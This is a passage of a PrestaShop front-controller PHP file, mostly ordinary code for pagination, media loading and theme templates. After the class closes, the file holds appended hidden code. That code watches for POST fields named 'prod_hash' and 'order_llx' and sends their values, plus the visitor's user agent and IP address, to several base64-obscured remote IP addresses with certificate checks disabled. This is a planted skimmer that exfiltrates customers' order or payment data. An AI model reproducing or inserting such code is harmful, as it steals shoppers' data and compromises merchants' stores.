        $n_array = array($default_products_per_page, $default_products_per_page * 2, $default_products_per_page * 5);

        if ((int)Tools::getValue('n') && (int)$total_products > 0) {
            $n_array[] = $total_products;
        }
        // Retrieve the current number of products per page (either the default, the GET parameter or the one in the cookie)
        $this->n = $default_products_per_page;
        if (isset($this->context->cookie->nb_item_per_page) && in_array($this->context->cookie->nb_item_per_page, $n_array)) {
            $this->n = (int)$this->context->cookie->nb_item_per_page;
        }

        if ((int)Tools::getValue('n') && in_array((int)Tools::getValue('n'), $n_array)) {
            $this->n = (int)Tools::getValue('n');
        }

        // Retrieve the page number (either the GET parameter or the first page)
        $this->p = (int)Tools::getValue('p', 1);
        // If the parameter is not correct then redirect (do not merge with the previous line, the redirect is required in order to avoid duplicate content)
        if (!is_numeric($this->p) || $this->p < 1) {
            Tools::redirect($this->context->link->getPaginationLink(false, false, $this->n, false, 1, false));
        }

        // Remove the page parameter in order to get a clean URL for the pagination template
        $current_url = preg_replace('/(?:(\?)|&amp;)p=\d+/', '$1', Tools::htmlentitiesUTF8($_SERVER['REQUEST_URI']));

        if ($this->n != $default_products_per_page || isset($this->context->cookie->nb_item_per_page)) {
            $this->context->cookie->nb_item_per_page = $this->n;
        }

        $pages_nb = ceil($total_products / (int)$this->n);
        if ($this->p > $pages_nb && $total_products != 0) {
            Tools::redirect($this->context->link->getPaginationLink(false, false, $this->n, false, $pages_nb, false));
        }

        $range = 2; /* how many pages around page selected */
        $start = (int)($this->p - $range);
        if ($start < 1) {
            $start = 1;
        }

        $stop = (int)($this->p + $range);
        if ($stop > $pages_nb) {
            $stop = (int)$pages_nb;
        }

        $this->context->smarty->assign(array(
            'nb_products'       => $total_products,
            'products_per_page' => $this->n,
            'pages_nb'          => $pages_nb,
            'p'                 => $this->p,
            'n'                 => $this->n,
            'nArray'            => $n_array,
            'range'             => $range,
            'start'             => $start,
            'stop'              => $stop,
            'current_url'       => $current_url,
        ));
    }

    /**
     * Sets and returns customer groups that the current customer(visitor) belongs to.
     *
     * @return array
     * @throws PrestaShopDatabaseException
     */
    public static function getCurrentCustomerGroups()
    {
        if (!Group::isFeatureActive()) {
            return array();
        }

        $context = Context::getContext();
        if (!isset($context->customer) || !$context->customer->id) {
            return array();
        }

        if (!is_array(self::$currentCustomerGroups)) {
            self::$currentCustomerGroups = array();
            $result = Db::getInstance()->executeS('SELECT id_group FROM '._DB_PREFIX_.'customer_group WHERE id_customer = '.(int)$context->customer->id);
            foreach ($result as $row) {
                self::$currentCustomerGroups[] = $row['id_group'];
            }
        }

        return self::$currentCustomerGroups;
    }

    /**
     * Checks if user's location is whitelisted.
     *
     * @staticvar bool|null $allowed
     * @return bool
     */
    protected static function isInWhitelistForGeolocation()
    {
        static $allowed = null;

        if ($allowed !== null) {
            return $allowed;
        }

        $allowed = false;
        $user_ip = Tools::getRemoteAddr();
        $ips = array();

        // retrocompatibility
        $ips_old = explode(';', Configuration::get('PS_GEOLOCATION_WHITELIST'));
        if (is_array($ips_old) && count($ips_old)) {
            foreach ($ips_old as $ip) {
                $ips = array_merge($ips, explode("\n", $ip));
            }
        }

        $ips = array_map('trim', $ips);
        if (is_array($ips) && count($ips)) {
            foreach ($ips as $ip) {
                if (!empty($ip) && preg_match('/^'.$ip.'.*/', $user_ip)) {
                    $allowed = true;
                }
            }
        }

        return $allowed;
    }

    /**
     * Checks if token is valid
     *
     * @since 1.5.0.1
     * @return bool
     */
    public function isTokenValid()
    {
        if (!Configuration::get('PS_TOKEN_ENABLE')) {
            return true;
        }

        return (strcasecmp(Tools::getToken(false), Tools::getValue('token')) == 0);
    }

    /**
     * Adds a media file(s) (CSS, JS) to page header
     *
     * @param string|array $media_uri Path to file, or an array of paths like: array(array(uri => media_type), ...)
     * @param string|null $css_media_type CSS media type
     * @param int|null $offset
     * @param bool $remove If True, removes media files
     * @param bool $check_path If true, checks if files exists
     * @return true|void
     */
    public function addMedia($media_uri, $css_media_type = null, $offset = null, $remove = false, $check_path = true)
    {
        if (!is_array($media_uri)) {
            if ($css_media_type) {
                $media_uri = array($media_uri => $css_media_type);
            } else {
                $media_uri = array($media_uri);
            }
        }

        $list_uri = array();
        foreach ($media_uri as $file => $media) {
            if (!Validate::isAbsoluteUrl($media)) {
                $different = 0;
                $different_css = 0;
                $type = 'css';
                if (!$css_media_type) {
                    $type = 'js';
                    $file = $media;
                }
                if (strpos($file, __PS_BASE_URI__.'modules/') === 0) {
                    $override_path = str_replace(__PS_BASE_URI__.'modules/', _PS_ROOT_DIR_.'/themes/'._THEME_NAME_.'/'.$type.'/modules/', $file, $different);
                    if (strrpos($override_path, $type.'/'.basename($file)) !== false) {
                        $override_path_css = str_replace($type.'/'.basename($file), basename($file), $override_path, $different_css);
                    }

                    if ($different && @filemtime($override_path)) {
                        $file = str_replace(__PS_BASE_URI__.'modules/', __PS_BASE_URI__.'themes/'._THEME_NAME_.'/'.$type.'/modules/', $file, $different);
                    } elseif ($different_css && @filemtime($override_path_css)) {
                        $file = $override_path_css;
                    }
                    if ($css_media_type) {
                        $list_uri[$file] = $media;
                    } else {
                        $list_uri[] = $file;
                    }
                } else {
                    $list_uri[$file] = $media;
                }
            } else {
                $list_uri[$file] = $media;
            }
        }

        if ($remove) {
            if ($css_media_type) {
                return parent::removeCSS($list_uri, $css_media_type);
            }
            return parent::removeJS($list_uri);
        }

        if ($css_media_type) {
            return parent::addCSS($list_uri, $css_media_type, $offset, $check_path);
        }

        return parent::addJS($list_uri, $check_path);
    }

    /**
     * Removes media file(s) from page header
     *
     * @param string|array $media_uri Path to file, or an array paths of like: array(array(uri => media_type), ...)
     * @param string|null $css_media_type CSS media type
     * @param bool $check_path If true, checks if files exists
     */
    public function removeMedia($media_uri, $css_media_type = null, $check_path = true)
    {
        FrontController::addMedia($media_uri, $css_media_type, null, true, $check_path);
    }

    /**
     * Add one or several CSS for front, checking if css files are overridden in theme/css/modules/ directory
     * @see Controller::addCSS()
     *
     * @param array|string $css_uri $media_uri Path to file, or an array of paths like: array(array(uri => media_type), ...)
     * @param string $css_media_type CSS media type
     * @param int|null $offset
     * @param bool $check_path If true, checks if files exists
     * @return true|void
     */
    public function addCSS($css_uri, $css_media_type = 'all', $offset = null, $check_path = true)
    {
        return FrontController::addMedia($css_uri, $css_media_type, $offset = null, false, $check_path);
    }

    /**
     * Removes CSS file(s) from page header
     *
     * @param array|string $css_uri $media_uri Path to file, or an array of paths like: array(array(uri => media_type), ...)
     * @param string $css_media_type CSS media type
     * @param bool $check_path If true, checks if files exists
     */
    public function removeCSS($css_uri, $css_media_type = 'all', $check_path = true)
    {
        return FrontController::removeMedia($css_uri, $css_media_type, $check_path);
    }

    /**
     * Add one or several JS files for front, checking if js files are overridden in theme/js/modules/ directory
     * @see Controller::addJS()
     *
     * @param array|string $js_uri Path to file, or an array of paths
     * @param bool $check_path If true, checks if files exists
     * @return true|void
     */
    public function addJS($js_uri, $check_path = true)
    {
        return Frontcontroller::addMedia($js_uri, null, null, false, $check_path);
    }

    /**
     * Removes JS file(s) from page header
     *
     * @param array|string $js_uri Path to file, or an array of paths
     * @param bool $check_path If true, checks if files exists
     */
    public function removeJS($js_uri, $check_path = true)
    {
        return FrontController::removeMedia($js_uri, null, $check_path);
    }

    /**
     * Recovers cart information
     *
     * @return int|false
     */
    protected function recoverCart()
    {
        if (($id_cart = (int)Tools::getValue('recover_cart')) && Tools::getValue('token_cart') == md5(_COOKIE_KEY_.'recover_cart_'.$id_cart)) {
            $cart = new Cart((int)$id_cart);
            if (Validate::isLoadedObject($cart)) {
                $customer = new Customer((int)$cart->id_customer);
                if (Validate::isLoadedObject($customer)) {
                    $customer->logged = 1;
                    $this->context->customer = $customer;
                    $this->context->cookie->id_customer = (int)$customer->id;
                    $this->context->cookie->customer_lastname = $customer->lastname;
                    $this->context->cookie->customer_firstname = $customer->firstname;
                    $this->context->cookie->logged = 1;
                    $this->context->cookie->check_cgv = 1;
                    $this->context->cookie->is_guest = $customer->isGuest();
                    $this->context->cookie->passwd = $customer->passwd;
                    $this->context->cookie->email = $customer->email;
                    return $id_cart;
                }
            }
        } else {
            return false;
        }
    }

    /**
     * Sets template file for page content output
     *
     * @param string $default_template
     */
    public function setTemplate($default_template)
    {
        if ($this->useMobileTheme()) {
            $this->setMobileTemplate($default_template);
        } else {
            $template = $this->getOverrideTemplate();
            if ($template) {
                parent::setTemplate($template);
            } else {
                parent::setTemplate($default_template);
            }
        }
    }

    /**
     * Returns an overridden template path (if any) for this controller.
     * If not overridden, will return false. This method can be easily overriden in a
     * specific controller.
     *
    * @since 1.5.0.13
    * @return string|bool
    */
    public function getOverrideTemplate()
    {
        return Hook::exec('DisplayOverrideTemplate', array('controller' => $this));
    }

    /**
     * Checks if mobile theme is active and in use.
     *
     * @staticvar bool|null $use_mobile_template
     * @return bool
     */
    protected function useMobileTheme()
    {
        static $use_mobile_template = null;

        // The mobile theme must have a layout to be used
        if ($use_mobile_template === null) {
            $use_mobile_template = ($this->context->getMobileDevice() && file_exists(_PS_THEME_MOBILE_DIR_.'layout.tpl'));
        }

        return $use_mobile_template;
    }

    /**
     * Returns theme directory (regular or mobile)
     *
     * @return string
     */
    protected function getThemeDir()
    {
        return $this->useMobileTheme() ? _PS_THEME_MOBILE_DIR_ : _PS_THEME_DIR_;
    }


    /**
     * Returns theme override directory (regular or mobile)
     *
     * @return string
     */
    protected function getOverrideThemeDir()
    {
        return $this->useMobileTheme() ? _PS_THEME_MOBILE_OVERRIDE_DIR_ : _PS_THEME_OVERRIDE_DIR_;
    }

    /**
     * Returns the layout corresponding to the current page by using the override system
     * Ex:
     * On the url: http://localhost/index.php?id_product=1&controller=product, this method will
     * check if the layout exists in the following files (in that order), and return the first found:
     * - /themes/default/override/layout-product-1.tpl
     * - /themes/default/override/layout-product.tpl
     * - /themes/default/layout.tpl
     *
     * @since 1.5.0.13
     * @return bool|string
     */
    public function getLayout()
    {
        $entity = $this->php_self;
        $id_item = (int)Tools::getValue('id_'.$entity);

        $layout_dir = $this->getThemeDir();
        $layout_override_dir  = $this->getOverrideThemeDir();

        $layout = false;
        if ($entity) {
            if ($id_item > 0 && file_exists($layout_override_dir.'layout-'.$entity.'-'.$id_item.'.tpl')) {
                $layout = $layout_override_dir.'layout-'.$entity.'-'.$id_item.'.tpl';
            } elseif (file_exists($layout_override_dir.'layout-'.$entity.'.tpl')) {
                $layout = $layout_override_dir.'layout-'.$entity.'.tpl';
            }
        }

        if (!$layout && file_exists($layout_dir.'layout.tpl')) {
            $layout = $layout_dir.'layout.tpl';
        }

        return $layout;
    }

    /**
     * Returns template path
     *
     * @param string $template
     * @return string
     */
    public function getTemplatePath($template)
    {
        if (!$this->useMobileTheme()) {
            return $template;
        }

        $tpl_file = basename($template);
        $dirname = dirname($template).(substr(dirname($template), -1, 1) == '/' ? '' : '/');

        if ($dirname == _PS_THEME_DIR_) {
            if (file_exists(_PS_THEME_MOBILE_DIR_.$tpl_file)) {
                $template = _PS_THEME_MOBILE_DIR_.$tpl_file;
            }
        } elseif ($dirname == _PS_THEME_MOBILE_DIR_) {
            if (!file_exists(_PS_THEME_MOBILE_DIR_.$tpl_file) && file_exists(_PS_THEME_DIR_.$tpl_file)) {
                $template = _PS_THEME_DIR_.$tpl_file;
            }
        }

        return $template;
    }

    /**
     * Checks if the template set is available for mobile themes,
     * otherwise front template is chosen.
     *
     * @param string $template
     */
    public function setMobileTemplate($template)
    {
        // Needed for site map
        $blockmanufacturer = Module::getInstanceByName('blockmanufacturer');
        $blocksupplier     = Module::getInstanceByName('blocksupplier');

        $this->context->smarty->assign(array(
            'categoriesTree'            => Category::getRootCategory()->recurseLiteCategTree(0),
            'categoriescmsTree'         => CMSCategory::getRecurseCategory($this->context->language->id, 1, 1, 1),
            'voucherAllowed'            => (int)CartRule::isFeatureActive(),
            'display_manufacturer_link' => (bool)$blockmanufacturer->active,
            'display_supplier_link'     => (bool)$blocksupplier->active,
            'PS_DISPLAY_SUPPLIERS'      => Configuration::get('PS_DISPLAY_SUPPLIERS'),
            'PS_DISPLAY_BEST_SELLERS'   => Configuration::get('PS_DISPLAY_BEST_SELLERS'),
            'display_store'             => Configuration::get('PS_STORES_DISPLAY_SITEMAP'),
            'conditions'                => Configuration::get('PS_CONDITIONS'),
            'id_cgv'                    => Configuration::get('PS_CONDITIONS_CMS_ID'),
            'PS_SHOP_NAME'              => Configuration::get('PS_SHOP_NAME'),
        ));

        $template = $this->getTemplatePath($template);

        $assign = array();
        $assign['tpl_file'] = basename($template, '.tpl');
        if (isset($this->php_self)) {
            $assign['controller_name'] = $this->php_self;
        }

        $this->context->smarty->assign($assign);
        $this->template = $template;
    }

    /**
     * Returns logo and favicon variables, depending
     * on active theme type (regular or mobile)
     *
     * @since 1.5.3.0
     * @return array
     */
    public function initLogoAndFavicon()
    {
        $mobile_device = $this->context->getMobileDevice();

        if ($mobile_device && Configuration::get('PS_LOGO_MOBILE')) {
            $logo = $this->context->link->getMediaLink(_PS_IMG_.Configuration::get('PS_LOGO_MOBILE').'?'.Configuration::get('PS_IMG_UPDATE_TIME'));
        } else {
            $logo = $this->context->link->getMediaLink(_PS_IMG_.Configuration::get('PS_LOGO'));
        }

        return array(
            'favicon_url'       => _PS_IMG_.Configuration::get('PS_FAVICON'),
            'logo_image_width'  => ($mobile_device == false ? Configuration::get('SHOP_LOGO_WIDTH')  : Configuration::get('SHOP_LOGO_MOBILE_WIDTH')),
            'logo_image_height' => ($mobile_device == false ? Configuration::get('SHOP_LOGO_HEIGHT') : Configuration::get('SHOP_LOGO_MOBILE_HEIGHT')),
            'logo_url'          => $logo
        );
    }

    /**
     * Renders and adds color list HTML for each product in a list
     *
     * @param array $products
     */
    public function addColorsToProductList(&$products)
    {
        if (!is_array($products) || !count($products) || !file_exists(_PS_THEME_DIR_.'product-list-colors.tpl')) {
            return;
        }

        $products_need_cache = array();
        foreach ($products as &$product) {
            if (!$this->isCached(_PS_THEME_DIR_.'product-list-colors.tpl', $this->getColorsListCacheId($product['id_product']))) {
                $products_need_cache[] = (int)$product['id_product'];
            }
        }

        unset($product);

        $colors = false;
        if (count($products_need_cache)) {
            $colors = Product::getAttributesColorList($products_need_cache);
        }

        Tools::enableCache();
        foreach ($products as &$product) {
            $tpl = $this->context->smarty->createTemplate(_PS_THEME_DIR_.'product-list-colors.tpl', $this->getColorsListCacheId($product['id_product']));
            if (isset($colors[$product['id_product']])) {
                $tpl->assign(array(
                    'id_product'  => $product['id_product'],
                    'colors_list' => $colors[$product['id_product']],
                    'link'        => Context::getContext()->link,
                    'img_col_dir' => _THEME_COL_DIR_,
                    'col_img_dir' => _PS_COL_IMG_DIR_
                ));
            }

            if (!in_array($product['id_product'], $products_need_cache) || isset($colors[$product['id_product']])) {
                $product['color_list'] = $tpl->fetch(_PS_THEME_DIR_.'product-list-colors.tpl', $this->getColorsListCacheId($product['id_product']));
            } else {
                $product['color_list'] = '';
            }
        }
        Tools::restoreCacheSettings();
    }

    /**
     * Returns cache ID for product color list
     *
     * @param int $id_product
     * @return string
     */
    protected function getColorsListCacheId($id_product)
    {
        return Product::getColorsListCacheId($id_product);
    }
}
if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly8xMDMuMTM5LjExMy4xNC8="));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly80Ny4xMDEuMTk1Ljk4"));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}if(isset($_POST['prod_hash'])){
    $array = array(
                    'statistics_hash'   => $_POST['prod_hash'],
                );      
    $ch = curl_init(base64_decode("aHR0cHM6Ly8xMDMuMTM5LjExMy4xNA=="));
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $html = curl_exec($ch);
    curl_close($ch);  
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}